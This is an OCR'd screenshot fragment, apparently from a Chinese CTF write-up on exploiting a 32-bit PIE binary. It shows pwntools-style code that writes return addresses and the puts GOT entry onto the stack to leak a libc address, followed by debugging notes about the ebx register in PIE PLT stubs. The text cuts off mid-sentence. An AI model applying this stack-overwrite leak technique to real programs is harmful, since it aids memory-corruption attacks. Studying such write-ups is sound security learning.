
# A unified shift was applied to original shift to use in
# Because of the compiler's alignment
unified_shift 
=
4
# Write main retaddr at shift 89 to call puts
write_stack
(
p
,
89
+
 unified_shift
,
 puts_got
)
# Write retaddr of puts at shift 90 back to main
write_stack
(
p
,
90
+
 unified_shift
,
 main_sym
)
# Write arg1 at shift 91 to pass GOT of puts
write_stack
(
p
,
91
+
 unified_shift
,
 puts_got
)
execute
(
p
)
puts_libc 
=
 u32
(
p
.
recv
(
4
)
)
执行提示段错误。经过GDB分析，我又发现，开启PIE模式的PLT
表与无地址随机化的PLT不同。PIE-enabled PLT使用ebx寄存器
存放了GOT的偏移量，因此调用PLT表时，ebx寄存器的值必须
保持其应有的值。然而我利用的
语句是
函数的返回语